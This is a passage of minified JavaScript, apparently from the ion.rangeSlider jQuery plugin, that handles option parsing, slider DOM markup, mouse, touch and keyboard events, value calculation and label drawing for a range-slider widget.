",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},s={type:o.data("type"),min:o.data("min"),max:o.data("max"),from:o.data("from"),to:o.data("to"),step:o.data("step"),min_interval:o.data("minInterval"),max_interval:o.data("maxInterval"),drag_interval:o.data("dragInterval"),values:o.data("values"),from_fixed:o.data("fromFixed"),from_min:o.data("fromMin"),from_max:o.data("fromMax"),from_shadow:o.data("fromShadow"),to_fixed:o.data("toFixed"),to_min:o.data("toMin"),to_max:o.data("toMax"),to_shadow:o.data("toShadow"),prettify_enabled:o.data("prettifyEnabled"),prettify_separator:o.data("prettifySeparator"),force_edges:o.data("forceEdges"),keyboard:o.data("keyboard"),keyboard_step:o.data("keyboardStep"),grid:o.data("grid"),grid_margin:o.data("gridMargin"),grid_num:o.data("gridNum"),grid_snap:o.data("gridSnap"),hide_min_max:o.data("hideMinMax"),hide_from_to:o.data("hideFromTo"),prefix:o.data("prefix"),postfix:o.data("postfix"),max_postfix:o.data("maxPostfix"),decorate_both:o.data("decorateBoth"),values_separator:o.data("valuesSeparator"),input_values_separator:o.data("inputValuesSeparator"),disable:o.data("disable")};for(n in s.values=s.values&&s.values.split(","),s)s.hasOwnProperty(n)&&(s[n]||0===s[n]||delete s[n]);i&&((i=i.split(s.input_values_separator||e.input_values_separator||";"))[0]&&i[0]==+i[0]&&(i[0]=+i[0]),i[1]&&i[1]==+i[1]&&(i[1]=+i[1]),e&&e.values&&e.values.length?(t.from=i[0]&&e.values.indexOf(i[0]),t.to=i[1]&&e.values.indexOf(i[1])):(t.from=i[0]&&+i[0],t.to=i[1]&&+i[1])),r.extend(t,e),r.extend(t,s),this.options=t,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}s.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,i=this.options.from,n=this.options.to;t<i&&n===e?this.$cache.s_from.addClass("type_last"):n<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),o&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),o&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(t){this.dragging&&(t=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX,this.coords.x_pointer=t-this.coords.x_gap,this.calc())},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,o&&r("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(r.contains(this.$cache.cont[0],t.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&("both"===t&&this.setTempMinInterval(),t=t||this.target,this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=i-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),o&&r("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer;t?e+=this.options.keyboard_step:e-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var i=(this.options.max-this.options.min)/100,n=(this.result.from-this.options.min)/i,o=(this.result.to-this.options.min)/i;this.coords.p_single_real=this.toFixed(n),this.coords.p_from_real=this.toFixed(n),this.coords.p_to_real=this.toFixed(o),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var s=this.convertToRealPercent(e),i=this.result.from_percent,n=this.result.to_percent-i,o=n/2,i=s-o,o=s+o;i<0&&(o=(i=0)+n),100<o&&(i=(o=100)-n),this.coords.p_from_real=this.calcWithStep(i),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(o),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:t<e&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){var t,e,i,n;this.options&&(n=this.options.values.length,t=this.options.p_values,this.options.hide_from_to||("single"===this.options.type?(e=n?this.decorate(t[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(e),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"):(n=n?(this.options.decorate_both?(e=this.decorate(t[this.result.from]),e+=this.options.values_separator,e+=this.decorate(t[this.result.to])):e=this.decorate(t[this.result.from]+this.options.values_separator+t[this.result.to]),i=this.decorate(t[this.result.from]),this.decorate(t[this.result.to])):(this.options.decorate_both?(e=this.decorate(this._prettify(this.result.from),this.result.from),e+=this.options.values_separator,e+=this.decorate(this._prettify(this.result.to),this.result.to)):e=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),i=this.decorate(this._prettify(this.result.from),this.result.from),this.decorate(this._prettify(this.result.to),this.result.to)),this.$cache.single.html(e),this.$cache.from.html(i),this.$cache.to.html(n),this.calcLabels(),t=Math.min(this.labels.p_single_left,this.labels.p_from_left),e=this.labels.p_single_left+this.labels.p_single_fake,i=this.labels.p_to_left+this.labels.p_to_fake,n=Math.max(e,i),this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",n=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(e,i))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),t<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",n>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible")))},drawShadow:function(){var t,e,i=this.options,n=this.$cache,o="number"==typeof i.from_min&&!isNaN(i.from_min),s="number"==typeof i.from_max&&!isNaN(i.from_max),r="number"==typeof i.to_min&&!isNaN(i.to_min),a="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_single[0].style.display="block",n.shad_single[0].style.left=t+"%",n.shad_single[0].style.width=e+"%"):n.shad_single[0].style.display="none":(i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_from[0].style.display="block",n.shad_from[0].style.left=t+"%",n.shad_from[0].style.width=e+"%"):n.shad_from[0].style.display="none",i.to_shadow&&(r||a)?(r=this.convertToPercent(r?i.to_min:i.min),i=this.convertToPercent(a?i.to_max:i.max)-r,r=this.toFixed(r-this.coords.p_handle/100*r),i=this.toFixed(i-this.coords.p_handle/100*i),r+=this.coords.p_handle/2,n.shad_to[0].style.display="block",n.shad_to[0].style.left=r+"%",n.shad_to[0].style.width=i+"%"):n.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(t,e){var i=this.options.max-this.options.min,n=i/100;return i?(n=(e?t:t-this.options.min)/n,this.toFixed(n)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,i,n=this.options.min,o=this.options.max,s=n.toString().split(".")[1],r=o.toString().split(".")[1],a=0,l=0;if(0===t)return this.options.min;if(100===t)return this.options.max;s&&(a=e=s.length),r&&(a=i=r.length),e&&i&&(a=i<=e?e:i),n<0&&(n=+(n+(l=Math.abs(n))).toFixed(a),o=+(o+l).toFixed(a));var t=(o-n)/100*t+n,n=this.options.step.toString().split(".")[1],t=n?+t.toFixed(n.length):(t/=this.options.step,+(t*=this.options.step).toFixed(0));return l&&(t-=l),(t=n?+t.toFixed(n.length):this.toFixed(t))<this.options.min?t=this.options.min:t>this.options.max&&(t=this.options.max),t},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<e&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,i){var n,o=this.options;return o.min_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n<o.min_interval&&(n=e-o.min_interval):n-e<o.min_interval&&(n=e+o.min_interval),this.convertToPercent(n)):t},checkMaxInterval:function(t,e,i){var n,o=this.options;return o.max_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n>o.max_interval&&(n=e-o.max_interval):n-e>o.max_interval&&(n=e+o.max_interval),this.convertToPercent(n)):t},checkDiapason:function(t,e,i){var n=this.convertToValue(t),t=this.options;return"number"!=typeof e&&(e=t.min),"number"!=typeof i&&(i=t.max),n<e&&(n=e),i<n&&(n=i),this.convertToPercent(n)},toFixed:function(t){return+(t=t.toFixed(9))},_prettify:function(t){return this.options.prettify_enabled?(this.options.prettify&&"function"==typeof this.options.prettify?this.options:this).prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges&&(t<0?t=0:100-e<t&&(t=100-e)),this.toFixed(t)},validate:function(){var t,e,i=this.options,n=this.result,o=i.values,s=o.length;if("string"==typeof i.min&&(i.min=+i.min),"string"==typeof i.max&&(i.max=+i.max),"string"==typeof i.from&&(i.from=+i.from),"string"==typeof i.to&&(i.to=+i.to),"string"==typeof i.step&&(i.step=+i.step),"string"==typeof i.from_min&&(i.from_min=+i.from_min),"string"==typeof i.from_max&&(i.from_max=+i.from_max),"string"==typeof i.to_min&&(i.to_min=+i.to_min),"string"==typeof i.to_max&&(i.to_max=+i.to_max),"string"==typeof i.keyboard_step&&(i.keyboard_step=+i.keyboard_step),"string"==typeof i.grid_num&&(i.grid_num=+i.grid_num),i.max<i.min&&(i.max=i.min),s)for(i.p_values=[],i.min=0,i.max=s-1,i.step=1,i.grid_num=i.max,i.grid_snap=!0,e=0;e<s;e++)t=+o[e],t=isNaN(t)?o[e]:(o[e]=t,this._prettify(t)),i.p_values.push(t);"number"==typeof i.from&&!isNaN(i.from)||(i.from=i.min),"number"==typeof i.to&&!isNaN(i.from)||(i.to=i.max),"single"===i.type?(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max)):((i.from<i.min||i.from>i.max)&&(i.from=i.min),(i.to>i.max||i.to<i.min)&&(i.to=i.max),i.from>i.to&&(i.from=i.to)),("number"!=typeof i.step||isNaN(i.step)||!i.step||i.step<0)&&(i.step=1),("number"!=typeof i.keyboard_step||isNaN(i.keyboard_step)||!i.keyboard_step||i.keyboard_step<0)&&(i.keyboard_step=5),"number"==typeof i.from_min&&i.from<i.from_min&&(i.from=i.from_min),"number"==typeof i.from_max&&i.from>i.from_max&&(i.from=i.from_max),"number"==typeof i.to_min&&i.to<i.to_min&&(i.to=i.to_min),"number"==typeof 